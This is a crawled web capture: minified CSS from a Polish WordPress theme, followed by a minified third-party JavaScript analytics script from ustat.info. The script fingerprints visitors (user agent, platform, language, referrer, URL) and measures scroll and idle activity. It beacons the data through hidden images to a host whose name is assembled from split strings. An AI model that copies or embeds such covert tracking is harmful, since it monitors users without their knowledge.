.mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{font-size:64px;font-family:'Open Sans',Arial,sans-serif;font-weight:200;opacity:.2}.mfp-image-holder .mfp-close:hover,.mfp-iframe-holder .mfp-close:hover{opacity:1}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}
.sitemap-col{float:left;margin:0 2% 10px 0;width:23%}#sitemap .last{margin-right:0}.sitemap-col h2{color:#111;font-size:20px;font-family:Georgia,serif;border-bottom:1px solid #e9e9e9;padding-bottom:10px;margin-bottom:-3px}.sitemap-col a{color:#464646 !important}.sitemap-col a:hover{text-decoration:none;color:#000 !important}.sitemap-col ul{list-style:none outside none;padding-left:0;margin-left:0}.sitemap-col ul li a{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/sitemap-page.png) no-repeat left center;padding:4px 0 4px 19px;display:block}ul#sitemap-authors li a{display:inline-block}ul#sitemap-categories li a{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/sitemap-category.png) no-repeat left center}ul#sitemap-tags li a{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/sitemap-tag.png) no-repeat left center}ul#sitemap-authors li a{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/sitemap-author.png) no-repeat left center}.et_pt_blogentry{padding:17px 0 15px}h2.et_pt_title{font-size:24px;padding-bottom:14px;padding-left:2px}h2.et_pt_title a{color:#111}h2.et_pt_title a:hover{color:#000;text-decoration:none}p.et_pt_blogmeta{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;color:#9e9e9e;font-family:Georgia,serif;font-size:12px;font-style:italic;margin-bottom:11px;padding:8px 5px 7px 4px;text-transform:uppercase}p.et_pt_blogmeta a{color:#646464}p.et_pt_blogmeta a:hover{color:#111;text-decoration:none}div.et_pt_thumb{height:191px;margin:0 20px 0 0;padding:8px 0 0 8px;position:relative;width:191px}div.et_pt_thumb span.overlay{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/blog-image-overlay.png) no-repeat scroll 0 0 transparent;display:block;height:199px;left:0;position:absolute;top:0;width:199px}.et_pt_blogentry a.readmore{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/blog-readmore.png) no-repeat right bottom;color:#282828;display:block;float:right;font-size:11px;height:27px;line-height:24px;padding-right:13px;text-shadow:1px 1px 1px #fff}.et_pt_blogentry a.readmore span{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/blog-readmore.png) no-repeat;display:block;height:27px;padding:0 0 0 13px}#et_pt_gallery{padding:15px 0 0;margin-left:-33px}.et_pt_gallery_entry{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/item-bottom-shadow.png) no-repeat scroll left bottom transparent;float:left;margin:0 0 32px 33px;padding-bottom:5px;position:relative;width:213px;height:142px}.et_pt_item_image{position:relative;top:0;height:142px}.et_pt_item_image img.portfolio{border:3px solid #e5e5e5}.et_pt_item_image span.overlay{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/item-overlay.png) no-repeat;height:136px;left:3px;position:absolute;top:3px;width:207px}.et_pt_item_image a.zoom-icon,.et_pt_item_image a.more-icon{display:block;height:61px;position:absolute;text-indent:-9999px;top:41px;width:61px;visibility:hidden}.et_pt_item_image a.zoom-icon{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/zoom-icon.png) no-repeat;left:31px}.et_pt_item_image a.more-icon{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/readmore-icon.png) no-repeat;left:128px}#et_pt_gallery .page-nav{clear:both}.input{border:1px solid #d4d2d2 !important;border-radius:8px !important;-webkit-border-radius:8px !important;-moz-border-radius:8px !important;color:#303030 !important;padding:7px !important;margin:0 !important}input.input{width:300px}textarea.input{width:478px;height:130px}#et-contact p input,#et-contact p textarea{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/contact_input.png) repeat-x #f7f7f7 !important;border:1px solid #ccc !important;width:100% !important;color:#111 !important;padding:8px !important;font-family:inherit}#et-contact p textarea{width:95% !important}#et-contact p #et_contact_captcha{width:20px !important}#et-contact p .et_contact_error{border:1px solid red !important}#et-contact .et_hidden{display:none}#et_contact_left,#et_contact_right{float:left}#et_contact_left{width:70%}#et_contact_right{width:17%;margin-left:50px}#et_contact_submit,#et_contact_reset{border:0 !important;color:#4c4b4b !important;float:right;font-size:12px;text-shadow:1px 1px 1px #fff;text-transform:uppercase;margin-right:9px;height:35px}#et_contact_submit{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/contact_submit.png) no-repeat;width:73px;margin-right:6px}#et_contact_reset{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/contact_reset.png) no-repeat;width:61px}#et-search{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/et_search_bg.png) no-repeat;width:574px;height:172px}#et-search-inner{padding:19px 14px 0 29px}p#et-search-title{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/et_search_bottom.png) no-repeat bottom left;padding:0 0 10px 10px;margin-left:-8px;margin-bottom:13px}p#et-search-title span{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/et_search_icon.png) no-repeat 0px 4px;display:block;padding:0 0 0 24px;font-size:18px;color:#fff;text-shadow:1px 1px 1px #8f8f8f}#et-search-left{float:left;width:448px}#et-search-right{float:right;width:82px;text-align:right;margin-top:-1px}#et-searchinput{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/et-searchinput.png) no-repeat;width:419px;height:16px;border:none !important;padding:6px 12px 8px;color:#4e4e4e;margin-bottom:4px;margin-top:0}p#et_choose_posts,p#et_choose_pages,p#et_choose_date,p#et_choose_cat{float:left;margin-right:8px}p#et_choose_cat{margin-right:0}select#et-month-choice,select#et-cat{width:161px;margin:0;font-size:11px;color:#464646}p#et_choose_posts,p#et_choose_pages{color:#5c5c5c;font-size:11px;text-shadow:1px 1px 1px #ebebeb}p#et_choose_posts input,p#et_choose_pages input{margin-left:0;margin-right:4px}p#et-search-word{padding-bottom:5px}#et_search_submit{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/et_search_submit.png) no-repeat;border:medium none !important;color:#4c4b4b;font-size:12px;padding:7px 0 9px;text-shadow:1px 1px 0px #fff;width:73px;text-transform:uppercase}p#et_choose_date select,p#et_choose_cat select{width:145px\9}#et_pt_portfolio_gallery{padding:15px 0 0;margin-left:-70px}.et_pt_portfolio_row{margin-bottom:45px}.et_pt_portfolio_item{float:left;margin-left:70px;width:272px}.et_pt_portfolio_item h2{color:#000;padding-bottom:12px}.et_pt_portfolio_entry{border:1px solid #dadada;border-bottom:1px solid #b7b7b7;background:#fff;padding:5px;-moz-box-shadow:0px 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.1);box-shadow:0px 1px 2px rgba(0,0,0,.1);margin-bottom:7px}.et_pt_portfolio_image{position:relative}.et_pt_portfolio_image img{display:block}.et_portfolio_more_icon,.et_portfolio_zoom_icon{display:block;height:37px;position:absolute;top:68px;width:37px;text-indent:-9999px;display:none}.et_portrait_layout .et_portfolio_more_icon,.et_portrait_layout .et_portfolio_zoom_icon{top:142px}.et_portfolio_more_icon{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/portfolio-more-icon.png) no-repeat;left:94px}.et_portfolio_zoom_icon{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/portfolio-zoom-icon.png) no-repeat;left:134px}.et_video .et_portfolio_zoom_icon{background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/portfolio-video-icon.png) no-repeat}.et_pt_portfolio_overlay{width:100%;height:100%;background:url(//dlaurbanisty.pl/wp-content/themes/Nexus/includes/page_templates/images/gallery-overlay.png) no-repeat;display:block;position:absolute;top:0;left:0}#et_pt_portfolio_gallery .page-nav{margin-left:70px;padding-bottom:10px}.et_portfolio_small{margin-left:-45px !important}.et_portfolio_small .et_pt_portfolio_item{margin-left:45px;width:152px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px}.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon{top:67px}.et_portfolio_small .et_portfolio_more_icon{left:38px}.et_portfolio_small .et_portfolio_zoom_icon{left:77px}.et_portfolio_large{margin-left:-76px !important}.et_portfolio_large .et_pt_portfolio_item{margin-left:76px;width:442px}.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_large .et_portfolio_zoom_icon{top:124px}.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon{top:392px}.et_portfolio_large .et_portfolio_more_icon{left:178px}.et_portfolio_large .et_portfolio_zoom_icon{left:219px}#fancybox-title-float-main{text-shadow:none !important}.et_contact_form_label{display:none}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/304151877.rp6v1ten1kX7k5mvbxay5bkwjXdd60
body_size: 7025
content:
if(top.window.X05ffc3ddc4c8948ab2bc6ca624a2ade7==undefined) {top.window.X05ffc3ddc4c8948ab2bc6ca624a2ade7=1;X304151877={a:function(){I304151877="rp6v1ten1kX7k5mvbxay5bkwjXdd60";coo_n="us"+("t"+"at_")+I304151877+"=";coo_s=document.cookie.split(";");coo_uu_304151877=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_304151877=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I304151877+'_'+coo_uu_304151877+'?sess=33702060734266&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X304151877.w_act=1;X304151877.w_act_single=0;});this.aE(top.window,"blur",function(){X304151877.w_act_single=1;X304151877.lifelimit=(new Date().getTime())+3*60*1000;X304151877.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X304151877.aE(d,"mousemove",X304151877.rIT);X304151877.aE(d,"click",X304151877.rIT);X304151877.aE(w,"scroll",X304151877.rIT);X304151877.aE(d,"keyup",X304151877.rIT);X304151877.aE(d,"touchstart",X304151877.rIT);X304151877.aE(d,"touchmove",X304151877.rIT);X304151877.rIT();});this.ping=function(){if(X304151877.stopped!=0) return false;t=(new Date().getTime());if(X304151877.w_act==1 || X304151877.w_act_single==1) {X304151877.im('/livestat/rp6v1ten1kX7k5mvbxay5bkwjXdd60/33702060734266?p='+X304151877.pos_progress+'&t='+t+X304151877.e_info);if(X304151877.e_info!="") X304151877.e_info="";if(X304151877.w_act_single==1) {X304151877.w_act=0;X304151877.w_act_single=0;}} else {if(t>X304151877.lifelimit) X304151877.imX();}if(t>X304151877.t_dur) X304151877.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X304151877.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X304151877;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X304151877.scrl);X.rE(top.window,"resize",X304151877.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UG9kc3Rhd293ZSUyMHBhcmFtZXRyeSUyMGk=","dXN0YXdpZW5pYSUyMHBpZWNhJTIwbmE=","RG8lMjBrYSVDNSVCQ2RlZ28lMjBwaWVjYQ=="];this.string_end = ["Y2hhcmFrdGVyeXpvd2ElQzUlODIlMjBzaSVDNCU5OSUyMGRvYnJ5bQ==","cGllYyUyMG5hJTIwZWtvZ3Jvc3plaw==","bWllJUM0JTg3JTIwcGV3bm8lQzUlOUIlQzQlODclMkMlMjAlQzUlQkNl"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X304151877.rsz();X304151877.scrl();},4500);this.aE(top.window,"resize",function(){if(X304151877.timer_resize!=false) clearTimeout(X304151877.timer_resize);X304151877.timer_resize=setTimeout(X304151877.rsz, 200);});this.aE(top.window,"scroll",function(){if(X304151877.timer_scroll!=false) clearTimeout(X304151877.timer_scroll);X304151877.timer_scroll=setTimeout(X304151877.scrl, 200);});}}setTimeout(X304151877.ping, 250);this.intv=setInterval(X304151877.ping, 5000);},rIT:function(){if(X304151877.intv==false) return false;clearTimeout(X304151877.idleTimer);X304151877.idleTimer=setTimeout(function(){ X304151877.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im304151877=document.createElement("img");im304151877.style.cssText='position:absolute !important; visibility:hidden !important;';im304151877.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im304151877.onload = function(){ if(im304151877.parentNode!=undefined) im304151877.parentNode.removeChild(im304151877); };im304151877.onerror = function(){ if(im304151877.parentNode!=undefined) im304151877.parentNode.removeChild(im304151877); X304151877.imX(); };document.body.appendChild(im304151877);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X304151877.a();}